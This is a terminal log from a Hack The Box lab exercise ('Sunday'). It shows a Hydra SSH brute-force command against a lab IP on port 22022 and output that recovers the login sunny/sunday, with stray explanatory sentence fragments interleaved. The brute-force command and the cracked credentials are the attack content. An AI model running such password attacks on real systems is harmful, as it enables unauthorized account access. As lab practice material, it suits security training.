 ~/Documentos/htb/Sunday/content hydra -L users.txt -P /usr/share/SecLists/Passwords/probable-v2-top1575.txt -t 64 -s 22022 10.10.10.76 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
PASSWORD
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-18 19:30:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 3150 login tries (l:2/p:1575), ~50 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 805.00 tries/min, 805 tries in 00:01h, 2474 to do in 00:04h, 64 active
[STATUS] 688.00 tries/min, 2064 tries in 00:03h, 1215 to do in 00:02h, 64 active
[22022][ssh] host: 10.10.10.76 login: sunny password: sunday
[STATUS] 813.50 tries/min, 3254 tries in 00:04h, 25 to do in 00:01h, 44 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Brute force (exhaustive search) is usually used in hacker attack context,
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-18 19:34:42
when an intruder tries to pick up a login/password to some account or